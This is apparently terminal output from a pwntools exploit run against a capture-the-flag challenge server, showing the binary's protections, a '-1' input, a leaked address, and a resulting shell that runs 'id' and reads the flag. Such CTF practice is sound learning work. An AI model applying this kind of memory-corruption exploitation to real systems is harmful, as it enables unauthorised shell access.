 → test python3 ex.py
[+] Opening connection to ssuctf.kr on port 1337: Done
[*] '/mnt/c/Users/USER/Desktop/test/main'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/mnt/c/Users/USER/Desktop/test/ex.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
 https://docs.pwntools.com/#bytes
  p.sendline("-1")
[*] 0x7ff6eb6f2000
/mnt/c/Users/USER/Desktop/test/ex.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
 https://docs.pwntools.com/#bytes
  p.sendline("-1")
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat ~/flag
flag{Base_of_Pwnable_in_2023}$